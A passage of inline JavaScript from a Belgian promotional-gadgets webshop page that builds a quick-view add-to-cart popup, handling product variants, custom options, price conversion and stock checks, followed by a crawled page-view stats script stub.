        //urlJson: '' + (this.id) + '?format=json',
        //urlAjax: '' + (this.id.replace('.html', '.ajax')) + '',
        urlJson: (this.id) + '?format=json',
        urlAjax: (this.id.replace('.html', '.ajax')) + '',
        shopId: '316967',
        shopDomain: 'https://www.eventgadgets.be/',
        shopDomainNormal: 'https://www.eventgadgets.be/',
        shopDomainSecure: 'https://www.eventgadgets.be/',
      };
      if (window.location.protocol == "https:") {
        cartAtts.shopDomain = cartAtts.shopDomainSecure;
        cartAtts.urlJson = cartAtts.shopDomainSecure + cartAtts.urlJson;
        cartAtts.urlAjax = cartAtts.shopDomainSecure + cartAtts.urlAjax;
      } else {
        cartAtts.shopDomain = cartAtts.shopDomainNormal;
        cartAtts.urlJson = cartAtts.shopDomainNormal + cartAtts.urlJson;
        cartAtts.urlAjax = cartAtts.shopDomainNormal + cartAtts.urlAjax;
      }
      shopnow_popupProductCart(cartAtts);
    });
  });
  
  function shopnow_popupProductCart(cartAtts) {
    $(cartAtts.popupSelector).html('Loading');
    $(cartAtts.popupSelector).fadeIn('fast');
    $.get(cartAtts.urlJson, function(data) {
      $.get(cartAtts.urlAjax, function(dataProduct) {
        var defaultCurrency = data.product.price.price_incl;
        defaultCurrency = defaultCurrency * 100;
        defaultCurrency = parseInt(defaultCurrency);
        var selectedCurrency = dataProduct.price.price_incl_money_without_currency;
        selectedCurrency = selectedCurrency.toString().replace(',', '').replace('.', '');
        selectedCurrency = parseInt(selectedCurrency);
        data.customPriceConversion = defaultCurrency / selectedCurrency;
        data.shop.settings.legal.uvpHTML = '<span class="uvp"> SRP </span>';
        var popupHtml = '';
        var productId = data.product.vid;
        
        var imgId = data.product.image;
        var imgUrlId = imgId.toString();
        while (imgUrlId.length < 9) {
          imgUrlId = '0' + imgUrlId;
        }
        var imgUrl = data.shop.domains.static + 'files/' + imgUrlId + '/630x460x2/image.jpg';
        
        
        var productUrl = data.product.url;
        var productTitle = data.product.fulltitle;
        var shopDomain = data.shop.domain;
        popupHtml += '<div class="shopnow-inner container nopadding">';
        popupHtml += '<a href="#" class="close"></a>';
        popupHtml += '<div class="col-xs-12 col-sm-6 imgholder"><img src="' + imgUrl + '" class="hidden-xs" /></div>';

        popupHtml += shopnow_getCartFormHTML(data, dataProduct, cartAtts);
        $(cartAtts.popupSelector).html(popupHtml);
        if (data.product.stock.available == false) {
          $.each(data.product.variants, function(index, value) {
            if (this.stock.available == true) {
              $(cartAtts.popupSelector + ' .popup-product-variants').val(index);
              shopnow_updateForm(data, dataProduct, cartAtts, $(cartAtts.popupSelector + ' .popup-product-variants'));
              return false;
            }
          });
        }
        $(cartAtts.popupSelector + ' .popup-product-variants').change(function() {
          shopnow_updateForm(data, dataProduct, cartAtts, $(this));
        });
        $(cartAtts.popupSelector + ' .product-configure-custom .product-configure-custom-option').each(function() {
          $(this).find('input[type="checkbox"]').each(function() {
            $(this).change(function() {
              shopnow_updateForm(data, dataProduct, cartAtts, $(this));
            });
          });
          $(this).find('input[type="radio"]').each(function() {
            $(this).change(function() {
              shopnow_updateForm(data, dataProduct, cartAtts, $(this));
            });
          });
          $(this).find('select').each(function() {
            $(this).change(function() {
              shopnow_updateForm(data, dataProduct, cartAtts, $(this));
            });
          });
        })
          $(cartAtts.popupSelector + ' a.add-to-cart').click(function(event) {
          $(cartAtts.popupSelector + ' .errorRow').remove();
        event.preventDefault();
        var ajaxUrl = $(cartAtts.popupSelector + ' #product_configure_form').attr('action');
        var formData = $(cartAtts.popupSelector + ' #product_configure_form').serializeObject();
        var loadUrl = ajaxUrl;
        var continueAjax = true;
        var errorHTML = '';
        if (dataProduct.stock.allow_outofstock_sale == true) {
          continueAjax = true;
        } else {
          if (parseInt(formData.quantity) <= dataProduct.stock.level) {
            continueAjax = true;
          } else {
            continueAjax = false;
            var errorStr = '<span class="message">There are only %s producten in stock, would you like to add them to the shopping cart?</span>';
            errorHTML += '<div class="col-md-12 col-sm-12 grey errorRow nopadding text-center">';
            errorHTML += '<ul class="error text-center">' + errorStr.replace('%s', dataProduct.stock.level) + '</ul>';
            errorHTML += '<a href="#" class="btn btn-sm btn-clean verder">Ga terug</a> ';
            errorHTML += '<a href="#" class="btn btn-md btn-view btn-primary add btn-1c" style="min-width: 140px;"><span>Toevoegen aan winkelwagen</span></a> ';
            errorHTML += '</div>';
            $(cartAtts.popupSelector + ' .content-cart').append(errorHTML);
            $('.addtocartsection').hide();
            $(cartAtts.popupSelector + ' .errorRow .btn.verder').click(function(event) {
              event.preventDefault();
              shopnow_clearSelf(cartAtts);
            });
            $(cartAtts.popupSelector + ' .errorRow .btn.add').click(function(event) {
              event.preventDefault();
              formData.quantity = String(dataProduct.stock.level);
              shopnow_addToCart(loadUrl, formData, cartAtts);
              $(cartAtts.popupSelector + ' .errorRow').remove();
            });
          }
        }
        if (continueAjax == true) {
          shopnow_addToCart(loadUrl, formData, cartAtts);
        }
      });
      $(cartAtts.popupSelector + ' a.close, ' + cartAtts.popupSelector + ' a.verder, ' + cartAtts.popupSelector + ' .closeoverlay').click(function(event) {
        event.preventDefault();        
        shopnow_clearSelf(cartAtts);
      });
    });
  });
  }
    
    function shopnow_clearSelf(cartAtts) {
    $("html").removeClass("fancybox-margin fancybox-lock");
  $(cartAtts.popupSelector).hide();
  $(cartAtts.popupSelector).html('<div class="shopnow-inner container nopadding"></div>');
  
  }
    
    function shopnow_addToCart(loadUrl, formData, cartAtts) {
    if (window.location.protocol == "https:") {
    loadUrl = loadUrl.replace(cartAtts.shopDomainNormal, cartAtts.shopDomainSecure);
  }
    $('<div id="loadedContentAdToCard"></div>').load(loadUrl, formData, function() {
    var returnPage = $(this);
  var errors = returnPage.find('.messages .error');
  var info = returnPage.find('.messages .info');
  if (errors.length > 0) {
    $(cartAtts.popupSelector + ' #product_configure_form .messages').remove();
    $(cartAtts.popupSelector + ' #product_configure_form .addtocartsection').prepend('<div class="messages"><ul class="error text-center">' + errors.html() + '</ul></div>');
    $('.addtocartsection').show();
  } else {
    updateHeaderCartHTML(returnPage);
    var popupSuccessContent = '';
    if (info.length > 0) {
      popupSuccessContent += '<div class="text-center col-md-12 col-sm-12 paddingsm paddingbmd"><div class="messages"><ul class="info">' + info.html() + '</ul></div></div>';
    }
    popupSuccessContent += '<div class="text-center col-md-12 col-sm-12 paddingsm paddingbmd"><span class="message-success">Dit artikel is toegevoegd aan uw winkel wagen!</span></div>';
    popupSuccessContent += '<div class="text-center"> <a href="#" class="btn btn-sm verder btn-clean" title="Ga verder met winkelen">Ga verder met winkelen</a> ';
    popupSuccessContent += ' <a href="https://www.eventgadgets.be/cart/" class="btn btn-md btn-view btn-primary checkout btn-1c" style="min-width: 140px;"><span>Bekijk winkelwagen</span></a></div> ';
    $(cartAtts.popupSelector + ' .content').html(popupSuccessContent);
    var popupSuccessContent = '';
    $(cartAtts.popupSelector + ' .btn.verder').click(function(event) {
      event.preventDefault();
      shopnow_clearSelf(cartAtts);
    });
  }
  $(this).remove();
  });
  }
    
    
    function shopnow_getCartFormHTML(data, dataProduct, cartAtts) {
    var product = data.product;
  var shop = data.shop;
  var html = '';
  var productTitle = data.product.fulltitle;
  var actionUrlBase = cartAtts.shopDomainNormal;
  if (window.location.protocol == "https:") {
    actionUrlBase = actionUrlBase.replace(cartAtts.shopDomainNormal, cartAtts.shopDomainSecure);
  }
  html += '<div class="col-xs-12 col-sm-6 right">';
  html += '<div class="page-title text-center"><h1>' + productTitle + '</h1></div>';
  html += '<form action="' + actionUrlBase + cartAtts.addToCartUrlPrefix + product.vid + '/" id="product_configure_form" method="post">';
  html += '<div class="col-xs-12 nopadding content paddingbmd">';
  html += '<div class="col-xs-12 nopadding content-info text-center">';
  if (productReview != false) {
    var productReview = data.product.score;
    var productReviewResult = +(productReview * 100).toFixed(8);
    html += '<p class="stars"><span class="stars-percent" style="width: ' + productReviewResult + '%"></span></p>';
  };
    if (ObjectLength(shop.languages) > 1) {
    // + '' + data.shop.language + '/'
    html += '<div class="description paddingsm">' + data.product.description + '<a href="' + actionUrlBase + data.product.url + '" class="moreinfoa">Meer informatie</a></div>';
  } else {
    html += '<div class="description paddingsm">' + data.product.description + '<br /><a href="' + actionUrlBase + data.product.url + '" class="moreinfo">Meer informatie</a></div>';
  };
  html += shopnow_getCartPricesHTML(data, dataProduct);
  html += '<div class="col-xs-12 nopadding content-cart">';
  html += '<div class="product-configure tui">';
  html += '<input name="bundle_id" id="product_configure_bundle_id" value="" type="hidden">';
  html += shopnow_getCartVariantsHTML(data, dataProduct);
  html += shopnow_getCartCustomOptionsHTML(data, dataProduct);
  html += '</div>';
  html += shopnow_getCartQuantityHTML(data, dataProduct);
  if (product.stock.available == true) {
    html += '<div class="col-xs-10 nopaddingr pull-left"><a href="javascript:;" data-id="' + product.vid + '" class="btn btn-md btn-primary btn-1c add-to-cart pull-left col-xs-12" title="Toevoegen aan winkelwagen">';
    html += '<span>Toevoegen aan winkelwagen</span>';
    html += '</a>';
    html += '<span class="out-of-stock" style="display: none;">Niet op voorraad</span></div>';
  } else {
    html += '<div class="col-xs-12 nopadding pull-left"><a href="javascript:;" data-id="' + product.vid + '" class="btn btn-md btn-primary btn-1c add-to-cart pull-left col-xs-12" title="Toevoegen aan winkelwagen" style="display: none;">';
    html += '<span>Toevoegen aan winkelwagen</span>';
    html += '</a>';
    html += '<span class="out-of-stock btn btn-md btn-1c btn-outline col-xs-12 disabled">Niet op voorraad</span></div>';
  };
    html += '</div>';
  html += '</form>';
  html += '</div></div></div></div>';
  html += '<div class="closeoverlay"></div>';
  
  
  return html;
  }
    
    function shopnow_getCartVariantsHTML(data, dataProduct) {
    var product = data.product;
  var shop = data.shop;
  var html = '';
  if (ObjectLength(product.variants) > 1) {
      html += '<div class="product-info-options product-configure-options tui">';
    html += '<select class="popup-product-variants">';
    $.each(product.variants, function(index, value) {
      if (this.stock.available == true) {
        html += '<option value="' + index + '">' + value.title + '</option>';
      } else {
        html += '<option value="' + index + '" class="out" disabled>' + value.title + '</option>';
      }
    });
    html += '</select>';
      html += '</div>';

  } else {
    html += '<span class="single">' + product.variant + '</span>';
  }
  return html;
  }
    
    function shopnow_getCartCustomOptionsHTML(data, dataProduct) {
    var product = data.product;
  var shop = data.shop;
  var html = '';
  if (ObjectLength(product.custom) >= 1) {
    html += '<div class="product-info-custom product-configure-custom tui">';
    $.each(product.custom, function(index, value) {
      html += '<div class="product-configure-custom-option ' + index + ' ' + value.type + '">';
      var required = '';
      if (value.required == true) {
        required = ' <em>*</em>';
      }
      switch (value.type) {
        case 'text':
          html += '<label for="product_configure_custom_' + index + '">' + value.title + ':' + required + '</label>';
          html += '<input type="text" name="custom[' + index + ']" id="product_configure_custom_' + index + '" />';
          break;
            case 'textarea':
            html += '<label for="product_configure_custom_' + index + '">' + value.title + ':' + required + '</label>';
          html += '<textarea type="text" name="custom[' + index + ']" id="product_configure_custom_' + index + '" />';
          break;
            case 'multipleselect':
            html += '<label for="product_configure_custom_' + index + '">' + value.title + ':' + required + '</label>';
          html += '<select name="custom[' + index + '][]" id="product_configure_custom_' + index + '" multiple="multiple">';
          $.each(value.values, function(childindex, childvalue) {
            var price = shopnow_formatOptionPrice(childvalue, data);
            html += '<option value="' + childindex + '" data-price="' + childvalue.price + '">' + childvalue.title + price + '</option>';
          });
          html += '</select>';
          break;
            case 'select':
            html += '<label for="product_configure_custom_' + index + '">' + value.title + ':' + required + '</label>';
          html += '<select name="custom[' + index + ']" id="product_configure_custom_' + index + '">';
          html += '<option value="" disabled="disabled" selected="selected">Make a choice..</option>';
          $.each(value.values, function(childindex, childvalue) {
            var price = shopnow_formatOptionPrice(childvalue, data);
            html += '<option value="' + childindex + '" data-price="' + childvalue.price + '">' + childvalue.title + price + '</option>';
          });
          html += '</select>';
          break;
            case 'checkbox':
            html += '<label>' + value.title + ':' + required + '</label>';
          $.each(value.values, function(childindex, childvalue) {
            var price = shopnow_formatOptionPrice(childvalue, data);
            html += '<div class="product-configure-custom-option-item">';
            html += '<input type="checkbox" name="custom[' + index + '][]" id="product_configure_custom_' + index + '_' + childindex + '" class="product_configure_custom_' + index + '" data-price="' + childvalue.price + '" value="' + childindex + '" />';
            html += '<label for="product_configure_custom_' + index + '_' + childindex + '">' + childvalue.title + price + '</label>';
            html += '<div class="product-configure-clear"></div>';
            html += '</div>';
          });
          break;
            case 'radio':
            html += '<label>' + value.title + ':' + required + '</label>';
          $.each(value.values, function(childindex, childvalue) {
            var price = shopnow_formatOptionPrice(childvalue, data);
            html += '<div class="product-configure-custom-option-item">';
            html += '<input type="radio" name="custom[' + index + ']" id="product_configure_custom_' + index + '_' + childindex + '" class="product_configure_custom_' + index + '" data-price="' + childvalue.price + '" value="' + childindex + '" />';
            html += '<label for="product_configure_custom_' + index + '_' + childindex + '">' + childvalue.title + price + '</label>';
            html += '<div class="product-configure-clear"></div>';
            html += '</div>';
          });
          break;
            case 'date':
            html += '<label for="product_configure_custom_' + index + '">' + value.title + ':' + required + '</label>';
          html += '<div class="product-configure-custom-option-item">';
          html += '<div class="product-configure-custom-option-date">';
          html += '<select name="custom[' + index + '][day]" class="product-configure-custom-option-date-day">';
          for (var i = 0; i <= 31; i++) {
            if (i == 0) {
              html += '<option value="">Dag</option>';
            } else {
              html += '<option value="' + i + '">' + i + '</option>';
            }
          }
          html += '</select>';
          html += '<select name="custom[' + index + '][month]" class="product-configure-custom-option-date-month">';
          var monthNames = new Array('', 'Januari', 'Februari', 'Maart', 'April', 'Mei', 'Juni', 'Juli', 'Augustus', 'September', 'Oktober', 'November', 'December');
          for (var i = 0; i <= 12; i++) {
            if (i == 0) {
              html += '<option value="">Maand</option>';
            } else {
              html += '<option value="' + i + '">' + monthNames[i] + '</option>';
            }
          }
          html += '</select>';
          html += '<select name="custom[' + index + '][year]" class="product-configure-custom-option-date-year">';
          var currentYear = new Date().getFullYear();
          for (var i = (currentYear + 10); i >= 1900; i--) {
            if (i == (currentYear + 10)) {
              html += '<option value="">Jaar</option>';
            } else {
              html += '<option value="' + i + '">' + i + '</option>';
            }
          }
          html += '</select>';
          html += '</div>';
          html += '</div>';
          break;
            }
            html += '<div class="product-configure-clear"></div>';
          html += '</div>';
      });
      html += '</div>';
    }
           return html;
           }
           
           function shopnow_getCartQuantityHTML(data, dataProduct) {
      var product = data.product;
    var shop = data.shop;
    var html = '';
    if (product.stock.available == true) {
      html += '<div class="col-xs-12 nopadding text-center addtocartsection"><div class="quantity col-xs-2 nopadding">';
    } else {
      html += '<div class="col-xs-12 nopadding text-center addtocartsection"><div class="quantity col-xs-2 nopadding" style="">';
    }
    html += '<input type="number" name="quantity" class="form-control input-number" value="' + product.quantity + '" />';
    html += '</div>';
    return html;
  }
  
  function shopnow_getCartPricesHTML(data, dataProduct) {
    var product = data.product;
    var shop = data.shop;
    var html = '';
    html += '<div class="pricing text-center">';
    if (dataProduct.price.price_old) {
      html += '<p class="price price-offer">';
      html += '<span class="border">';
      if (data.shop.b2b == true) {
        
              html += '<span class="price">';
          html += dataProduct.price.price_excl_money + ' Excl. btw';
          html += '<br><small style="position:relative;top:-10px">';
          html += dataProduct.price.price_incl_money + ' Incl. btw';
          html += '</small></span>';
        
              
				html += '<span class="old-price" style="display:none">' + dataProduct.price.price_old_excl_money;           
        if (shop.settings.legal.mode == 'strict') {
          html += ' ' + data.shop.settings.legal.uvpHTML
            };
          html += '</span> ';
          html += '<span class="price" style="display:none">' + dataProduct.price.price_excl_money + '</span> ';
        } else {
          html += '<span class="old-price">' + dataProduct.price.price_old_incl_money;
          if (shop.settings.legal.mode == 'strict') {
            html += ' ' + data.shop.settings.legal.uvpHTML
              };
            html += '</span> ';
            html += '<span class="price">' + dataProduct.price.price_incl_money + '</span> ';
          }
          
          html += '<span class="price-tax" style="display:none">';
          if (data.shop.b2b == true) {
            html += 'Excl. btw';
          } else {
            html += 'Incl. btw';
          }
        
          html += '</span>';
          html += '</p>';
        


        } else {
          
                    html += '<span class="price">';
          html += dataProduct.price.price_excl_money + ' Excl. btw';
          html += '<br><small style="position:relative;top:-10px">';
          html += dataProduct.price.price_incl_money + ' Incl. btw';
          html += '</small></span>';
         
                    
        }
        
        if (shop.settings.legal.mode == 'strict') {
          html += '<br> Excl. <a href = "https://www.eventgadgets.be/service/shipping-returns/" target = "_blank" style="color:#505050">  Shipping costs  </a> ';}
          html += '</div></div>';
          return html;
        }
        
        function shopnow_formatOptionPrice(value, data) {
          var price = '';
          if (value.percentage == true) {
            if (value.price > 0) {
              price = ' (+' + value.price + '%)';
            } else if (value.price < 0) {
              price = ' (' + value.price + '%)';
            }
          } else {
            if (value.price > 0) {
              price = ' (+' + shopnow_formatPrice(value.price, data) + ')';
            } else if (value.price < 0) {
              price = ' (' + shopnow_formatPrice(value.price, data) + ')';
            }
          }
          return price;
        }
        
        function shopnow_formatPrice(value, data, convert) {
          convert = typeof convert !== 'undefined' ? convert : true;
          var product = data.product;
          var shop = data.shop;
          if (convert == true) {
            value = shopnow_convertCurrency(data, value);
          }
          return data.shop.currency2.symbol + '' + value.formatMoney(2, ',', '.');
        }
        
        function shopnow_convertCurrency(data, value) {
          if (!isNaN(data.customPriceConversion - 0) && data.customPriceConversion != null) {
            value = (value / data.customPriceConversion);
          }
          return value;
        }
        
        function shopnow_updateForm(data, dataProduct, cartAtts, changeObj) {
          var product = data.product;
          var shop = data.shop;
          var currentVariant = $(cartAtts.popupSelector + ' .popup-product-variants');
          if (currentVariant.length > 0) {
            if (data.shop.b2b == true) {
              var oldPrice = data.product.variants[currentVariant.val()].price.price_old_excl;
              var currentPrice = data.product.variants[currentVariant.val()].price.price_excl;
            } else {
              var oldPrice = dataProduct.variants[currentVariant.val()].price.price_old_incl;
              var currentPrice = dataProduct.variants[currentVariant.val()].price.price_incl;
            }
          } else {
            if (data.shop.b2b == true) {
              var oldPrice = dataProduct.price.price_old_excl;
              var currentPrice = dataProduct.price.price_excl;
            } else {
              var oldPrice = dataProduct.price.price_old_incl;
              var currentPrice = dataProduct.price.price_incl;
            }
          }
          if (oldPrice != false) {
            oldPrice = shopnow_convertCurrency(data, oldPrice);
          }
          currentPrice = shopnow_convertCurrency(data, currentPrice);
          var optionPriceTotal = 0;
          var addValue = 0;
          $(cartAtts.popupSelector + ' .product-configure-custom .product-configure-custom-option').each(function() {
            $(this).find('input[type="checkbox"]:checked').each(function() {
              addValue = shopnow_getPriceFromText(data, $(this).parent().children('label[for="' + $(this).attr('id') + '"]').html());
              if (!isNaN(addValue) && addValue != null) {
                optionPriceTotal += addValue;
              }
            });
            $(this).find('input[type="radio"]:checked').each(function() {
              addValue = shopnow_getPriceFromText(data, $(this).parent().children('label[for="' + $(this).attr('id') + '"]').html());
              if (!isNaN(addValue) && addValue != null) {
                optionPriceTotal += addValue;
              }
            });
            $(this).find('select option:selected').each(function() {
              addValue = shopnow_getPriceFromText(data, $(this).html());
              if (!isNaN(addValue) && addValue != null) {
                optionPriceTotal += addValue;
              }
            });
          })
            if (oldPrice != false) {
            oldPrice = shopnow_formatPrice(oldPrice + optionPriceTotal, data, false);
          if (shop.settings.legal.mode == 'strict') {
            oldPrice += ' ' + shop.settings.legal.uvpHTML
              };
          }
          currentPrice = shopnow_formatPrice(currentPrice + optionPriceTotal, data, false);
          if (currentVariant.length > 0) {
            $(cartAtts.popupSelector + ' a.add-to-cart').attr('data-id', currentVariant.val());
            $(cartAtts.popupSelector + ' #product_configure_form').attr('action', shop.domains.normal + cartAtts.addToCartUrlPrefix + currentVariant.val() + '/');
          }
          
          
          
          
          
          
                      if (oldPrice == false)  {
            $(cartAtts.popupSelector + ' .pricing .price').html('<span class="border"><span class="price-new">' + currentPrice + '</span></span>');
           $(cartAtts.popupSelector + ' .pricing .price').addClass('price-offer');
          } else {
            $(cartAtts.popupSelector + ' .pricing .price').html('<span class="border"><span class="old-price">' + oldPrice + '</span> <span class="price-new">' + currentPrice + '</span></span>');
            $(cartAtts.popupSelector + ' .pricing .price').addClass('price-offer');
          }
                      
            
            var stock = false;
           if (currentVariant.length > 0) {
             if (data.product.variants[currentVariant.val()].stock.available == true) {
               stock = true;
             }
           } else {
             if (data.product.stock.available == true) {
               stock = true;
             }
           }
           if (stock == true) {
             $(cartAtts.popupSelector + ' .quantity').fadeIn('fast');
             $(cartAtts.popupSelector + ' a.add-to-cart').fadeIn('fast');
             $(cartAtts.popupSelector + ' .out-of-stock').fadeOut('fast');
           } else {
             $(cartAtts.popupSelector + ' .quantity').fadeOut('fast');
             $(cartAtts.popupSelector + ' a.add-to-cart').fadeOut('fast');
             $(cartAtts.popupSelector + ' .out-of-stock').fadeIn('fast');
           }
          }
          
          function shopnow_getPriceFromText(data, val) {
            if (val.search(data.shop.currency2.symbol) == -1 || val.lastIndexOf(data.shop.currency2.symbol) < 0 || val.indexOf(data.shop.currency2.symbol) < 0) {
              return null;
            }
            val = val.substring(val.lastIndexOf(data.shop.currency2.symbol) + 1);
            val = val.replace(/[^0-9-]/g, '');
            valInt = val.substring(0, val.length - 2);
            valDecimals = val.substring(val.length - 2);
            val = valInt + '.' + valDecimals;
            val = parseFloat(val);
            return val;
          }
          if (Number.prototype.formatMoney == undefined) {
            Number.prototype.formatMoney = function(c, d, t) {
              var n = this,
                  c = isNaN(c = Math.abs(c)) ? 2 : c,
                  d = d == undefined ? "." : d,
                  t = t == undefined ? "," : t,
                  s = n < 0 ? "-" : "",
                  i = parseInt(n = Math.abs(+n || 0).toFixed(c)) + "",
                  j = (j = i.length) > 3 ? j % 3 : 0;
              return s + (j ? i.substr(0, j) + t : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : "");
            };
          };
            if (typeof ObjectLength != 'function') {
            function ObjectLength(object) {
            var length = 0;
          for (var key in object) {
            if (object.hasOwnProperty(key)) {
              ++length;
            }
          }
          return length;
        };
          }
          if ($.fn.serializeObject == undefined) {
          $.fn.serializeObject = function() {
          var o = {};
        var a = this.serializeArray();
        $.each(a, function() {
          if (o[this.name]) {
            if (!o[this.name].push) {
              o[this.name] = [o[this.name]];
            }
            o[this.name].push(this.value || '');
          } else {
            o[this.name] = this.value || '';
          }
        });
        return o;
      };
        };
</script>    <div id="shopnow">
      <div class="shopnow-inner container nopadding"></div>
    </div>
    
              </body>
</html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.eventgadgets.be/services/stats/pageview.js?product=120238798&hash=cc77
body_size: -413
content:
// SEOshop 19-01-2026 04:19:11